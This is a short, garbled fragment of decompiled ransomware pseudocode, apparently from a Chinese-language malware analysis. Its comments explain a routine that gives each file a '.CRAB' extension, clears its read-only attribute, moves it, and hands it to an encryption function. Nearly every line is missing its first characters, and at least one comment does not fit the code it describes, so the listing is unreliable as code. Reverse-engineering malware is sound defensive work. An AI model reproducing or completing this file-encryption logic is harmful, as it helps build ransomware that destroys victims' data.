 nt v8; // ebx
2 = v1;
f ( Bypassfile(v1) )
return 0;
4 = (WCHAR *)VirtualAlloc(0, 0x201u, 0x3000u, 4u);
5 = v4;
f ( !v4 )
return 0;
sprintfW(v4, L"%s.CRAB", v2); // 加密后的文件后缀
6 = GetFileAttributesW(v2);
etFileAttributesW(v2, v6 & 0xFFFFFFFE);
nterCriticalSection(&stru_10013CF4);
f ( MoveFileW(v2, v5) )
LeaveCriticalSection(&stru_10013CF4);
LODWORD(v7) = sub_10004070(v5, a1); // 参数一文件加密后的名称参数二加密目录
v8 = v7;
if ( !v7 )
MoveFileW(v5, v2); // 将加密后的文件移动到当前目录
VirtualFree(v5, 0, 0x8000u);
result = v8;
lse
LeaveCriticalSection(&stru_10013CF4);
VirtualFree(v5, 0, 0x8000u);
result = 0;
eturn result;